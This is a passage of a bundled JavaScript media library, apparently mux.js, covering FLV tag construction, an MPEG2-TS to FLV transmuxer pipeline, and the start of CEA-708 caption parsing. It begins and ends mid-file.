    CoalesceStream.prototype = new Stream();
    CoalesceStream.prototype.flush = function(flushSource) {
      var
        id3,
        caption,
        i,
        timelineStartPts,
        event = {
          tags: {},
          captions: [],
          captionStreams: {},
          metadata: []
        };
    
      if (this.pendingTracks < this.numberOfTracks) {
        if (flushSource !== 'VideoSegmentStream' &&
            flushSource !== 'AudioSegmentStream') {
          // Return because we haven't received a flush from a data-generating
          // portion of the segment (meaning that we have only recieved meta-data
          // or captions.)
          return;
        } else if (this.pendingTracks === 0) {
          // In the case where we receive a flush without any data having been
          // received we consider it an emitted track for the purposes of coalescing
          // `done` events.
          // We do this for the case where there is an audio and video track in the
          // segment but no audio data. (seen in several playlists with alternate
          // audio tracks and no audio present in the main TS segments.)
          this.processedTracks++;
    
          if (this.processedTracks < this.numberOfTracks) {
            return;
          }
        }
      }
    
      this.processedTracks += this.pendingTracks;
      this.pendingTracks = 0;
    
      if (this.processedTracks < this.numberOfTracks) {
        return;
      }
    
      if (this.videoTrack) {
        timelineStartPts = this.videoTrack.timelineStartInfo.pts;
      } else if (this.audioTrack) {
        timelineStartPts = this.audioTrack.timelineStartInfo.pts;
      }
    
      event.tags.videoTags = this.videoTags;
      event.tags.audioTags = this.audioTags;
    
      // Translate caption PTS times into second offsets into the
      // video timeline for the segment, and add track info
      for (i = 0; i < this.pendingCaptions.length; i++) {
        caption = this.pendingCaptions[i];
        caption.startTime = caption.startPts - timelineStartPts;
        caption.startTime /= 90e3;
        caption.endTime = caption.endPts - timelineStartPts;
        caption.endTime /= 90e3;
        event.captionStreams[caption.stream] = true;
        event.captions.push(caption);
      }
    
      // Translate ID3 frame PTS times into second offsets into the
      // video timeline for the segment
      for (i = 0; i < this.pendingMetadata.length; i++) {
        id3 = this.pendingMetadata[i];
        id3.cueTime = id3.pts - timelineStartPts;
        id3.cueTime /= 90e3;
        event.metadata.push(id3);
      }
      // We add this to every single emitted segment even though we only need
      // it for the first
      event.metadata.dispatchType = this.metadataStream.dispatchType;
    
      // Reset stream state
      this.videoTrack = null;
      this.audioTrack = null;
      this.videoTags = [];
      this.audioTags = [];
      this.pendingCaptions.length = 0;
      this.pendingMetadata.length = 0;
      this.pendingTracks = 0;
      this.processedTracks = 0;
    
      // Emit the final segment
      this.trigger('data', event);
    
      this.trigger('done');
    };
    
    module.exports = CoalesceStream;
    
    },{"../utils/stream.js":62}],44:[function(require,module,exports){
    'use strict';
    
    var FlvTag = require('./flv-tag.js');
    
    // For information on the FLV format, see
    // http://download.macromedia.com/f4v/video_file_format_spec_v10_1.pdf.
    // Technically, this function returns the header and a metadata FLV tag
    // if duration is greater than zero
    // duration in seconds
    // @return {object} the bytes of the FLV header as a Uint8Array
    var getFlvHeader = function(duration, audio, video) { // :ByteArray {
      var
        headBytes = new Uint8Array(3 + 1 + 1 + 4),
        head = new DataView(headBytes.buffer),
        metadata,
        result,
        metadataLength;
    
      // default arguments
      duration = duration || 0;
      audio = audio === undefined ? true : audio;
      video = video === undefined ? true : video;
    
      // signature
      head.setUint8(0, 0x46); // 'F'
      head.setUint8(1, 0x4c); // 'L'
      head.setUint8(2, 0x56); // 'V'
    
      // version
      head.setUint8(3, 0x01);
    
      // flags
      head.setUint8(4, (audio ? 0x04 : 0x00) | (video ? 0x01 : 0x00));
    
      // data offset, should be 9 for FLV v1
      head.setUint32(5, headBytes.byteLength);
    
      // init the first FLV tag
      if (duration <= 0) {
        // no duration available so just write the first field of the first
        // FLV tag
        result = new Uint8Array(headBytes.byteLength + 4);
        result.set(headBytes);
        result.set([0, 0, 0, 0], headBytes.byteLength);
        return result;
      }
    
      // write out the duration metadata tag
      metadata = new FlvTag(FlvTag.METADATA_TAG);
      metadata.pts = metadata.dts = 0;
      metadata.writeMetaDataDouble('duration', duration);
      metadataLength = metadata.finalize().length;
      result = new Uint8Array(headBytes.byteLength + metadataLength);
      result.set(headBytes);
      result.set(head.byteLength, metadataLength);
    
      return result;
    };
    
    module.exports = getFlvHeader;
    
    },{"./flv-tag.js":45}],45:[function(require,module,exports){
    /**
     * An object that stores the bytes of an FLV tag and methods for
     * querying and manipulating that data.
     * @see http://download.macromedia.com/f4v/video_file_format_spec_v10_1.pdf
     */
    'use strict';
    
    var FlvTag;
    
    // (type:uint, extraData:Boolean = false) extends ByteArray
    FlvTag = function(type, extraData) {
      var
        // Counter if this is a metadata tag, nal start marker if this is a video
        // tag. unused if this is an audio tag
        adHoc = 0, // :uint
    
        // The default size is 16kb but this is not enough to hold iframe
        // data and the resizing algorithm costs a bit so we create a larger
        // starting buffer for video tags
        bufferStartSize = 16384,
    
        // checks whether the FLV tag has enough capacity to accept the proposed
        // write and re-allocates the internal buffers if necessary
        prepareWrite = function(flv, count) {
          var
            bytes,
            minLength = flv.position + count;
          if (minLength < flv.bytes.byteLength) {
            // there's enough capacity so do nothing
            return;
          }
    
          // allocate a new buffer and copy over the data that will not be modified
          bytes = new Uint8Array(minLength * 2);
          bytes.set(flv.bytes.subarray(0, flv.position), 0);
          flv.bytes = bytes;
          flv.view = new DataView(flv.bytes.buffer);
        },
    
        // commonly used metadata properties
        widthBytes = FlvTag.widthBytes || new Uint8Array('width'.length),
        heightBytes = FlvTag.heightBytes || new Uint8Array('height'.length),
        videocodecidBytes = FlvTag.videocodecidBytes || new Uint8Array('videocodecid'.length),
        i;
    
      if (!FlvTag.widthBytes) {
        // calculating the bytes of common metadata names ahead of time makes the
        // corresponding writes faster because we don't have to loop over the
        // characters
        // re-test with test/perf.html if you're planning on changing this
        for (i = 0; i < 'width'.length; i++) {
          widthBytes[i] = 'width'.charCodeAt(i);
        }
        for (i = 0; i < 'height'.length; i++) {
          heightBytes[i] = 'height'.charCodeAt(i);
        }
        for (i = 0; i < 'videocodecid'.length; i++) {
          videocodecidBytes[i] = 'videocodecid'.charCodeAt(i);
        }
    
        FlvTag.widthBytes = widthBytes;
        FlvTag.heightBytes = heightBytes;
        FlvTag.videocodecidBytes = videocodecidBytes;
      }
    
      this.keyFrame = false; // :Boolean
    
      switch (type) {
      case FlvTag.VIDEO_TAG:
        this.length = 16;
        // Start the buffer at 256k
        bufferStartSize *= 6;
        break;
      case FlvTag.AUDIO_TAG:
        this.length = 13;
        this.keyFrame = true;
        break;
      case FlvTag.METADATA_TAG:
        this.length = 29;
        this.keyFrame = true;
        break;
      default:
        throw new Error('Unknown FLV tag type');
      }
    
      this.bytes = new Uint8Array(bufferStartSize);
      this.view = new DataView(this.bytes.buffer);
      this.bytes[0] = type;
      this.position = this.length;
      this.keyFrame = extraData; // Defaults to false
    
      // presentation timestamp
      this.pts = 0;
      // decoder timestamp
      this.dts = 0;
    
      // ByteArray#writeBytes(bytes:ByteArray, offset:uint = 0, length:uint = 0)
      this.writeBytes = function(bytes, offset, length) {
        var
          start = offset || 0,
          end;
        length = length || bytes.byteLength;
        end = start + length;
    
        prepareWrite(this, length);
        this.bytes.set(bytes.subarray(start, end), this.position);
    
        this.position += length;
        this.length = Math.max(this.length, this.position);
      };
    
      // ByteArray#writeByte(value:int):void
      this.writeByte = function(byte) {
        prepareWrite(this, 1);
        this.bytes[this.position] = byte;
        this.position++;
        this.length = Math.max(this.length, this.position);
      };
    
      // ByteArray#writeShort(value:int):void
      this.writeShort = function(short) {
        prepareWrite(this, 2);
        this.view.setUint16(this.position, short);
        this.position += 2;
        this.length = Math.max(this.length, this.position);
      };
    
      // Negative index into array
      // (pos:uint):int
      this.negIndex = function(pos) {
        return this.bytes[this.length - pos];
      };
    
      // The functions below ONLY work when this[0] == VIDEO_TAG.
      // We are not going to check for that because we dont want the overhead
      // (nal:ByteArray = null):int
      this.nalUnitSize = function() {
        if (adHoc === 0) {
          return 0;
        }
    
        return this.length - (adHoc + 4);
      };
    
      this.startNalUnit = function() {
        // remember position and add 4 bytes
        if (adHoc > 0) {
          throw new Error('Attempted to create new NAL wihout closing the old one');
        }
    
        // reserve 4 bytes for nal unit size
        adHoc = this.length;
        this.length += 4;
        this.position = this.length;
      };
    
      // (nal:ByteArray = null):void
      this.endNalUnit = function(nalContainer) {
        var
          nalStart, // :uint
          nalLength; // :uint
    
        // Rewind to the marker and write the size
        if (this.length === adHoc + 4) {
          // we started a nal unit, but didnt write one, so roll back the 4 byte size value
          this.length -= 4;
        } else if (adHoc > 0) {
          nalStart = adHoc + 4;
          nalLength = this.length - nalStart;
    
          this.position = adHoc;
          this.view.setUint32(this.position, nalLength);
          this.position = this.length;
    
          if (nalContainer) {
            // Add the tag to the NAL unit
            nalContainer.push(this.bytes.subarray(nalStart, nalStart + nalLength));
          }
        }
    
        adHoc = 0;
      };
    
      /**
       * Write out a 64-bit floating point valued metadata property. This method is
       * called frequently during a typical parse and needs to be fast.
       */
      // (key:String, val:Number):void
      this.writeMetaDataDouble = function(key, val) {
        var i;
        prepareWrite(this, 2 + key.length + 9);
    
        // write size of property name
        this.view.setUint16(this.position, key.length);
        this.position += 2;
    
        // this next part looks terrible but it improves parser throughput by
        // 10kB/s in my testing
    
        // write property name
        if (key === 'width') {
          this.bytes.set(widthBytes, this.position);
          this.position += 5;
        } else if (key === 'height') {
          this.bytes.set(heightBytes, this.position);
          this.position += 6;
        } else if (key === 'videocodecid') {
          this.bytes.set(videocodecidBytes, this.position);
          this.position += 12;
        } else {
          for (i = 0; i < key.length; i++) {
            this.bytes[this.position] = key.charCodeAt(i);
            this.position++;
          }
        }
    
        // skip null byte
        this.position++;
    
        // write property value
        this.view.setFloat64(this.position, val);
        this.position += 8;
    
        // update flv tag length
        this.length = Math.max(this.length, this.position);
        ++adHoc;
      };
    
      // (key:String, val:Boolean):void
      this.writeMetaDataBoolean = function(key, val) {
        var i;
        prepareWrite(this, 2);
        this.view.setUint16(this.position, key.length);
        this.position += 2;
        for (i = 0; i < key.length; i++) {
          // if key.charCodeAt(i) >= 255, handle error
          prepareWrite(this, 1);
          this.bytes[this.position] = key.charCodeAt(i);
          this.position++;
        }
        prepareWrite(this, 2);
        this.view.setUint8(this.position, 0x01);
        this.position++;
        this.view.setUint8(this.position, val ? 0x01 : 0x00);
        this.position++;
        this.length = Math.max(this.length, this.position);
        ++adHoc;
      };
    
      // ():ByteArray
      this.finalize = function() {
        var
          dtsDelta, // :int
          len; // :int
    
        switch (this.bytes[0]) {
          // Video Data
        case FlvTag.VIDEO_TAG:
           // We only support AVC, 1 = key frame (for AVC, a seekable
           // frame), 2 = inter frame (for AVC, a non-seekable frame)
          this.bytes[11] = ((this.keyFrame || extraData) ? 0x10 : 0x20) | 0x07;
          this.bytes[12] = extraData ?  0x00 : 0x01;
    
          dtsDelta = this.pts - this.dts;
          this.bytes[13] = (dtsDelta & 0x00FF0000) >>> 16;
          this.bytes[14] = (dtsDelta & 0x0000FF00) >>>  8;
          this.bytes[15] = (dtsDelta & 0x000000FF) >>>  0;
          break;
    
        case FlvTag.AUDIO_TAG:
          this.bytes[11] = 0xAF; // 44 kHz, 16-bit stereo
          this.bytes[12] = extraData ? 0x00 : 0x01;
          break;
    
        case FlvTag.METADATA_TAG:
          this.position = 11;
          this.view.setUint8(this.position, 0x02); // String type
          this.position++;
          this.view.setUint16(this.position, 0x0A); // 10 Bytes
          this.position += 2;
          // set "onMetaData"
          this.bytes.set([0x6f, 0x6e, 0x4d, 0x65,
                          0x74, 0x61, 0x44, 0x61,
                          0x74, 0x61], this.position);
          this.position += 10;
          this.bytes[this.position] = 0x08; // Array type
          this.position++;
          this.view.setUint32(this.position, adHoc);
          this.position = this.length;
          this.bytes.set([0, 0, 9], this.position);
          this.position += 3; // End Data Tag
          this.length = this.position;
          break;
        }
    
        len = this.length - 11;
    
        // write the DataSize field
        this.bytes[ 1] = (len & 0x00FF0000) >>> 16;
        this.bytes[ 2] = (len & 0x0000FF00) >>>  8;
        this.bytes[ 3] = (len & 0x000000FF) >>>  0;
        // write the Timestamp
        this.bytes[ 4] = (this.dts & 0x00FF0000) >>> 16;
        this.bytes[ 5] = (this.dts & 0x0000FF00) >>>  8;
        this.bytes[ 6] = (this.dts & 0x000000FF) >>>  0;
        this.bytes[ 7] = (this.dts & 0xFF000000) >>> 24;
        // write the StreamID
        this.bytes[ 8] = 0;
        this.bytes[ 9] = 0;
        this.bytes[10] = 0;
    
        // Sometimes we're at the end of the view and have one slot to write a
        // uint32, so, prepareWrite of count 4, since, view is uint8
        prepareWrite(this, 4);
        this.view.setUint32(this.length, this.length);
        this.length += 4;
        this.position += 4;
    
        // trim down the byte buffer to what is actually being used
        this.bytes = this.bytes.subarray(0, this.length);
        this.frameTime = FlvTag.frameTime(this.bytes);
        // if bytes.bytelength isn't equal to this.length, handle error
        return this;
      };
    };
    
    FlvTag.AUDIO_TAG = 0x08; // == 8, :uint
    FlvTag.VIDEO_TAG = 0x09; // == 9, :uint
    FlvTag.METADATA_TAG = 0x12; // == 18, :uint
    
    // (tag:ByteArray):Boolean {
    FlvTag.isAudioFrame = function(tag) {
      return FlvTag.AUDIO_TAG === tag[0];
    };
    
    // (tag:ByteArray):Boolean {
    FlvTag.isVideoFrame = function(tag) {
      return FlvTag.VIDEO_TAG === tag[0];
    };
    
    // (tag:ByteArray):Boolean {
    FlvTag.isMetaData = function(tag) {
      return FlvTag.METADATA_TAG === tag[0];
    };
    
    // (tag:ByteArray):Boolean {
    FlvTag.isKeyFrame = function(tag) {
      if (FlvTag.isVideoFrame(tag)) {
        return tag[11] === 0x17;
      }
    
      if (FlvTag.isAudioFrame(tag)) {
        return true;
      }
    
      if (FlvTag.isMetaData(tag)) {
        return true;
      }
    
      return false;
    };
    
    // (tag:ByteArray):uint {
    FlvTag.frameTime = function(tag) {
      var pts = tag[ 4] << 16; // :uint
      pts |= tag[ 5] <<  8;
      pts |= tag[ 6] <<  0;
      pts |= tag[ 7] << 24;
      return pts;
    };
    
    module.exports = FlvTag;
    
    },{}],46:[function(require,module,exports){
    module.exports = {
      tag: require('./flv-tag'),
      Transmuxer: require('./transmuxer'),
      getFlvHeader: require('./flv-header')
    };
    
    },{"./flv-header":44,"./flv-tag":45,"./transmuxer":48}],47:[function(require,module,exports){
    'use strict';
    
    var TagList = function() {
      var self = this;
    
      this.list = [];
    
      this.push = function(tag) {
        this.list.push({
          bytes: tag.bytes,
          dts: tag.dts,
          pts: tag.pts,
          keyFrame: tag.keyFrame,
          metaDataTag: tag.metaDataTag
        });
      };
    
      Object.defineProperty(this, 'length', {
        get: function() {
          return self.list.length;
        }
      });
    };
    
    module.exports = TagList;
    
    },{}],48:[function(require,module,exports){
    'use strict';
    
    var Stream = require('../utils/stream.js');
    var FlvTag = require('./flv-tag.js');
    var m2ts = require('../m2ts/m2ts.js');
    var AdtsStream = require('../codecs/adts.js');
    var H264Stream = require('../codecs/h264').H264Stream;
    var CoalesceStream = require('./coalesce-stream.js');
    var TagList = require('./tag-list.js');
    
    var
      Transmuxer,
      VideoSegmentStream,
      AudioSegmentStream,
      collectTimelineInfo,
      metaDataTag,
      extraDataTag;
    
    /**
     * Store information about the start and end of the tracka and the
     * duration for each frame/sample we process in order to calculate
     * the baseMediaDecodeTime
     */
    collectTimelineInfo = function(track, data) {
      if (typeof data.pts === 'number') {
        if (track.timelineStartInfo.pts === undefined) {
          track.timelineStartInfo.pts = data.pts;
        } else {
          track.timelineStartInfo.pts =
            Math.min(track.timelineStartInfo.pts, data.pts);
        }
      }
    
      if (typeof data.dts === 'number') {
        if (track.timelineStartInfo.dts === undefined) {
          track.timelineStartInfo.dts = data.dts;
        } else {
          track.timelineStartInfo.dts =
            Math.min(track.timelineStartInfo.dts, data.dts);
        }
      }
    };
    
    metaDataTag = function(track, pts) {
      var
        tag = new FlvTag(FlvTag.METADATA_TAG); // :FlvTag
    
      tag.dts = pts;
      tag.pts = pts;
    
      tag.writeMetaDataDouble('videocodecid', 7);
      tag.writeMetaDataDouble('width', track.width);
      tag.writeMetaDataDouble('height', track.height);
    
      return tag;
    };
    
    extraDataTag = function(track, pts) {
      var
        i,
        tag = new FlvTag(FlvTag.VIDEO_TAG, true);
    
      tag.dts = pts;
      tag.pts = pts;
    
      tag.writeByte(0x01);// version
      tag.writeByte(track.profileIdc);// profile
      tag.writeByte(track.profileCompatibility);// compatibility
      tag.writeByte(track.levelIdc);// level
      tag.writeByte(0xFC | 0x03); // reserved (6 bits), NULA length size - 1 (2 bits)
      tag.writeByte(0xE0 | 0x01); // reserved (3 bits), num of SPS (5 bits)
      tag.writeShort(track.sps[0].length); // data of SPS
      tag.writeBytes(track.sps[0]); // SPS
    
      tag.writeByte(track.pps.length); // num of PPS (will there ever be more that 1 PPS?)
      for (i = 0; i < track.pps.length; ++i) {
        tag.writeShort(track.pps[i].length); // 2 bytes for length of PPS
        tag.writeBytes(track.pps[i]); // data of PPS
      }
    
      return tag;
    };
    
    /**
     * Constructs a single-track, media segment from AAC data
     * events. The output of this stream can be fed to flash.
     */
    AudioSegmentStream = function(track) {
      var
        adtsFrames = [],
        videoKeyFrames = [],
        oldExtraData;
    
      AudioSegmentStream.prototype.init.call(this);
    
      this.push = function(data) {
        collectTimelineInfo(track, data);
    
        if (track) {
          track.audioobjecttype = data.audioobjecttype;
          track.channelcount = data.channelcount;
          track.samplerate = data.samplerate;
          track.samplingfrequencyindex = data.samplingfrequencyindex;
          track.samplesize = data.samplesize;
          track.extraData = (track.audioobjecttype << 11) |
                            (track.samplingfrequencyindex << 7) |
                            (track.channelcount << 3);
        }
    
        data.pts = Math.round(data.pts / 90);
        data.dts = Math.round(data.dts / 90);
    
        // buffer audio data until end() is called
        adtsFrames.push(data);
      };
    
      this.flush = function() {
        var currentFrame, adtsFrame, lastMetaPts, tags = new TagList();
        // return early if no audio data has been observed
        if (adtsFrames.length === 0) {
          this.trigger('done', 'AudioSegmentStream');
          return;
        }
    
        lastMetaPts = -Infinity;
    
        while (adtsFrames.length) {
          currentFrame = adtsFrames.shift();
    
          // write out a metadata frame at every video key frame
          if (videoKeyFrames.length && currentFrame.pts >= videoKeyFrames[0]) {
            lastMetaPts = videoKeyFrames.shift();
            this.writeMetaDataTags(tags, lastMetaPts);
          }
    
          // also write out metadata tags every 1 second so that the decoder
          // is re-initialized quickly after seeking into a different
          // audio configuration.
          if (track.extraData !== oldExtraData || currentFrame.pts - lastMetaPts >= 1000) {
            this.writeMetaDataTags(tags, currentFrame.pts);
            oldExtraData = track.extraData;
            lastMetaPts = currentFrame.pts;
          }
    
          adtsFrame = new FlvTag(FlvTag.AUDIO_TAG);
          adtsFrame.pts = currentFrame.pts;
          adtsFrame.dts = currentFrame.dts;
    
          adtsFrame.writeBytes(currentFrame.data);
    
          tags.push(adtsFrame.finalize());
        }
    
        videoKeyFrames.length = 0;
        oldExtraData = null;
        this.trigger('data', {track: track, tags: tags.list});
    
        this.trigger('done', 'AudioSegmentStream');
      };
    
      this.writeMetaDataTags = function(tags, pts) {
        var adtsFrame;
    
        adtsFrame = new FlvTag(FlvTag.METADATA_TAG);
        // For audio, DTS is always the same as PTS. We want to set the DTS
        // however so we can compare with video DTS to determine approximate
        // packet order
        adtsFrame.pts = pts;
        adtsFrame.dts = pts;
    
        // AAC is always 10
        adtsFrame.writeMetaDataDouble('audiocodecid', 10);
        adtsFrame.writeMetaDataBoolean('stereo', track.channelcount === 2);
        adtsFrame.writeMetaDataDouble('audiosamplerate', track.samplerate);
        // Is AAC always 16 bit?
        adtsFrame.writeMetaDataDouble('audiosamplesize', 16);
    
        tags.push(adtsFrame.finalize());
    
        adtsFrame = new FlvTag(FlvTag.AUDIO_TAG, true);
        // For audio, DTS is always the same as PTS. We want to set the DTS
        // however so we can compare with video DTS to determine approximate
        // packet order
        adtsFrame.pts = pts;
        adtsFrame.dts = pts;
    
        adtsFrame.view.setUint16(adtsFrame.position, track.extraData);
        adtsFrame.position += 2;
        adtsFrame.length = Math.max(adtsFrame.length, adtsFrame.position);
    
        tags.push(adtsFrame.finalize());
      };
    
      this.onVideoKeyFrame = function(pts) {
        videoKeyFrames.push(pts);
      };
    };
    AudioSegmentStream.prototype = new Stream();
    
    /**
     * Store FlvTags for the h264 stream
     * @param track {object} track metadata configuration
     */
    VideoSegmentStream = function(track) {
      var
        nalUnits = [],
        config,
        h264Frame;
      VideoSegmentStream.prototype.init.call(this);
    
      this.finishFrame = function(tags, frame) {
        if (!frame) {
          return;
        }
        // Check if keyframe and the length of tags.
        // This makes sure we write metadata on the first frame of a segment.
        if (config && track && track.newMetadata &&
            (frame.keyFrame || tags.length === 0)) {
          // Push extra data on every IDR frame in case we did a stream change + seek
          var metaTag = metaDataTag(config, frame.dts).finalize();
          var extraTag = extraDataTag(track, frame.dts).finalize();
    
          metaTag.metaDataTag = extraTag.metaDataTag = true;
    
          tags.push(metaTag);
          tags.push(extraTag);
          track.newMetadata = false;
    
          this.trigger('keyframe', frame.dts);
        }
    
        frame.endNalUnit();
        tags.push(frame.finalize());
        h264Frame = null;
      };
    
      this.push = function(data) {
        collectTimelineInfo(track, data);
    
        data.pts = Math.round(data.pts / 90);
        data.dts = Math.round(data.dts / 90);
    
        // buffer video until flush() is called
        nalUnits.push(data);
      };
    
      this.flush = function() {
        var
          currentNal,
          tags = new TagList();
    
        // Throw away nalUnits at the start of the byte stream until we find
        // the first AUD
        while (nalUnits.length) {
          if (nalUnits[0].nalUnitType === 'access_unit_delimiter_rbsp') {
            break;
          }
          nalUnits.shift();
        }
    
        // return early if no video data has been observed
        if (nalUnits.length === 0) {
          this.trigger('done', 'VideoSegmentStream');
          return;
        }
    
        while (nalUnits.length) {
          currentNal = nalUnits.shift();
    
          // record the track config
          if (currentNal.nalUnitType === 'seq_parameter_set_rbsp') {
            track.newMetadata = true;
            config = currentNal.config;
            track.width = config.width;
            track.height = config.height;
            track.sps = [currentNal.data];
            track.profileIdc = config.profileIdc;
            track.levelIdc = config.levelIdc;
            track.profileCompatibility = config.profileCompatibility;
            h264Frame.endNalUnit();
          } else if (currentNal.nalUnitType === 'pic_parameter_set_rbsp') {
            track.newMetadata = true;
            track.pps = [currentNal.data];
            h264Frame.endNalUnit();
          } else if (currentNal.nalUnitType === 'access_unit_delimiter_rbsp') {
            if (h264Frame) {
              this.finishFrame(tags, h264Frame);
            }
            h264Frame = new FlvTag(FlvTag.VIDEO_TAG);
            h264Frame.pts = currentNal.pts;
            h264Frame.dts = currentNal.dts;
          } else {
            if (currentNal.nalUnitType === 'slice_layer_without_partitioning_rbsp_idr') {
              // the current sample is a key frame
              h264Frame.keyFrame = true;
            }
            h264Frame.endNalUnit();
          }
          h264Frame.startNalUnit();
          h264Frame.writeBytes(currentNal.data);
        }
        if (h264Frame) {
          this.finishFrame(tags, h264Frame);
        }
    
        this.trigger('data', {track: track, tags: tags.list});
    
        // Continue with the flush process now
        this.trigger('done', 'VideoSegmentStream');
      };
    };
    
    VideoSegmentStream.prototype = new Stream();
    
    /**
     * An object that incrementally transmuxes MPEG2 Trasport Stream
     * chunks into an FLV.
     */
    Transmuxer = function(options) {
      var
        self = this,
    
        packetStream, parseStream, elementaryStream,
        videoTimestampRolloverStream, audioTimestampRolloverStream,
        timedMetadataTimestampRolloverStream,
        adtsStream, h264Stream,
        videoSegmentStream, audioSegmentStream, captionStream,
        coalesceStream;
    
      Transmuxer.prototype.init.call(this);
    
      options = options || {};
    
      // expose the metadata stream
      this.metadataStream = new m2ts.MetadataStream();
    
      options.metadataStream = this.metadataStream;
    
      // set up the parsing pipeline
      packetStream = new m2ts.TransportPacketStream();
      parseStream = new m2ts.TransportParseStream();
      elementaryStream = new m2ts.ElementaryStream();
      videoTimestampRolloverStream = new m2ts.TimestampRolloverStream('video');
      audioTimestampRolloverStream = new m2ts.TimestampRolloverStream('audio');
      timedMetadataTimestampRolloverStream = new m2ts.TimestampRolloverStream('timed-metadata');
    
      adtsStream = new AdtsStream();
      h264Stream = new H264Stream();
      coalesceStream = new CoalesceStream(options);
    
      // disassemble MPEG2-TS packets into elementary streams
      packetStream
        .pipe(parseStream)
        .pipe(elementaryStream);
    
      // !!THIS ORDER IS IMPORTANT!!
      // demux the streams
      elementaryStream
        .pipe(videoTimestampRolloverStream)
        .pipe(h264Stream);
      elementaryStream
        .pipe(audioTimestampRolloverStream)
        .pipe(adtsStream);
    
      elementaryStream
        .pipe(timedMetadataTimestampRolloverStream)
        .pipe(this.metadataStream)
        .pipe(coalesceStream);
      // if CEA-708 parsing is available, hook up a caption stream
      captionStream = new m2ts.CaptionStream();
      h264Stream.pipe(captionStream)
        .pipe(coalesceStream);
    
      // hook up the segment streams once track metadata is delivered
      elementaryStream.on('data', function(data) {
        var i, videoTrack, audioTrack;
    
        if (data.type === 'metadata') {
          i = data.tracks.length;
    
          // scan the tracks listed in the metadata
          while (i--) {
            if (data.tracks[i].type === 'video') {
              videoTrack = data.tracks[i];
            } else if (data.tracks[i].type === 'audio') {
              audioTrack = data.tracks[i];
            }
          }
    
          // hook up the video segment stream to the first track with h264 data
          if (videoTrack && !videoSegmentStream) {
            coalesceStream.numberOfTracks++;
            videoSegmentStream = new VideoSegmentStream(videoTrack);
    
            // Set up the final part of the video pipeline
            h264Stream
              .pipe(videoSegmentStream)
              .pipe(coalesceStream);
          }
    
          if (audioTrack && !audioSegmentStream) {
            // hook up the audio segment stream to the first track with aac data
            coalesceStream.numberOfTracks++;
            audioSegmentStream = new AudioSegmentStream(audioTrack);
    
            // Set up the final part of the audio pipeline
            adtsStream
              .pipe(audioSegmentStream)
              .pipe(coalesceStream);
    
            if (videoSegmentStream) {
              videoSegmentStream.on('keyframe', audioSegmentStream.onVideoKeyFrame);
            }
          }
        }
      });
    
      // feed incoming data to the front of the parsing pipeline
      this.push = function(data) {
        packetStream.push(data);
      };
    
      // flush any buffered data
      this.flush = function() {
        // Start at the top of the pipeline and flush all pending work
        packetStream.flush();
      };
    
      // Caption data has to be reset when seeking outside buffered range
      this.resetCaptions = function() {
        captionStream.reset();
      };
    
      // Re-emit any data coming from the coalesce stream to the outside world
      coalesceStream.on('data', function(event) {
        self.trigger('data', event);
      });
    
      // Let the consumer know we have finished flushing the entire pipeline
      coalesceStream.on('done', function() {
        self.trigger('done');
      });
    };
    Transmuxer.prototype = new Stream();
    
    // forward compatibility
    module.exports = Transmuxer;
    
    },{"../codecs/adts.js":40,"../codecs/h264":41,"../m2ts/m2ts.js":50,"../utils/stream.js":62,"./coalesce-stream.js":43,"./flv-tag.js":45,"./tag-list.js":47}],49:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2015 Brightcove
     * All rights reserved.
     *
     * Reads in-band caption information from a video elementary
     * stream. Captions must follow the CEA-708 standard for injection
     * into an MPEG-2 transport streams.
     * @see https://en.wikipedia.org/wiki/CEA-708
     * @see https://www.gpo.gov/fdsys/pkg/CFR-2007-title47-vol1/pdf/CFR-2007-title47-vol1-sec15-119.pdf
     */
    
    'use strict';
    
    // -----------------
    // Link To Transport
    // -----------------
    
    // Supplemental enhancement information (SEI) NAL units have a
    // payload type field to indicate how they are to be
    // interpreted. CEAS-708 caption content is always transmitted with
    // payload type 0x04.
    var USER_DATA_REGISTERED_ITU_T_T35 = 4,
        RBSP_TRAILING_BITS = 128,
        Stream = require('../utils/stream');
    
    /**
      * Parse a supplemental enhancement information (SEI) NAL unit.
      * Stops parsing once a message of type ITU T T35 has been found.
      *
      * @param bytes {Uint8Array} the bytes of a SEI NAL unit
      * @return {object} the parsed SEI payload
      * @see Rec. ITU-T H.264, 7.3.2.3.1
      */
    var parseSei = function(bytes) {
      var
        i = 0,
        result = {
          payloadType: -1,
          payloadSize: 0
        },
        payloadType = 0,
        payloadSize = 0;
    
      // go through the sei_rbsp parsing each each individual sei_message
      while (i < bytes.byteLength) {
        // stop once we have hit the end of the sei_rbsp
        if (bytes[i] === RBSP_TRAILING_BITS) {
          break;
        }
    
        // Parse payload type
        while (bytes[i] === 0xFF) {
          payloadType += 255;
          i++;
        }
        payloadType += bytes[i++];
    
        // Parse payload size
        while (bytes[i] === 0xFF) {
          payloadSize += 255;
          i++;
        }
        payloadSize += bytes[i++];
    
        // this sei_message is a 608/708 caption so save it and break
        // there can only ever be one caption message in a frame's sei
        if (!result.payload && payloadType === USER_DATA_REGISTERED_ITU_T_T35) {
          result.payloadType = payloadType;
          result.payloadSize = payloadSize;
          result.payload = bytes.subarray(i, i + payloadSize);
          break;
        }
    
        // skip the payload and parse the next message
        i += payloadSize;
        payloadType = 0;
        payloadSize = 0;
      }
    
      return result;
    };
    
    // see ANSI/SCTE 128-1 (2013), section 8.1
    var parseUserData = function(sei) {
      // itu_t_t35_contry_code must be 181 (United States) for
      // captions
      if (sei.payload[0] !== 181) {
        return null;
      }
    
      // itu_t_t35_provider_code should be 49 (ATSC) for captions
      if (((sei.payload[1] << 8) | sei.payload[2]) !== 49) {
        return null;
      }
    
      // the user_identifier should be "GA94" to indicate ATSC1 data
      if (String.fromCharCode(sei.payload[3],
                              sei.payload[4],
                              sei.payload[5],
                              sei.payload[6]) !== 'GA94') {
        return null;
      }
    
      // finally, user_data_type_code should be 0x03 for caption data
      if (sei.payload[7] !== 0x03) {
        return null;
      }
    
      // return the user_data_type_structure and strip the trailing
      // marker bits
      return sei.payload.subarray(8, sei.payload.length - 1);
    };
    
    // see CEA-708-D, section 4.4
    var parseCaptionPackets = function(pts, userData) {
      var results = [], i, count, offset, data;
    
      // if this is just filler, return immediately
      if (!(userData[0] & 0x40)) {
        return results;
      }
    
      // parse out the cc_data_1 and cc_data_2 fields
      count = userData[0] & 0x1f;
      for (i = 0; i < count; i++) {
        offset = i * 3;
        data = {
          type: userData[offset + 2] & 0x03,
          pts: pts
        };
    
        // capture cc data when cc_valid is 1
        if (userData[offset + 2] & 0x04) {
          data.ccData = (userData[offset + 3] << 8) | userData[offset + 4];
          results.push(data);
        }
      }
      return results;
    };
    
    var CaptionStream = function() {
    
